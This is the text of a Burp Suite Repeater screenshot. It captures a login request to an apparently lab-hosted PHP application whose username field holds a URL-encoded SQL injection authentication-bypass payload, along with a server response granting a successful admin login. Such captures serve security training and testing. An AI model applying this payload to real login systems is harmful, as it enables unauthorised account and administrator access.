 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.125.71 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /functions.php HTTP/1.1
2 Host: 10.10.125.71
3 Content-Length: 80
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Origin: http://10.10.125.71
10 Referer: http://10.10.125.71/login.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=jp6mvabofl6q50bh1d4evq604t
13 Connection: keep-alive
14
15 username=%27%20%4f%52%20%27%78%27%3d%27%78%27%23%3b&password=test&function=login
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 12:38:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link":"dashboard.php?isadmin=
false"}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 488 bytes | 1,072 millis
Event log All issues Memory: 118.2MB Disabled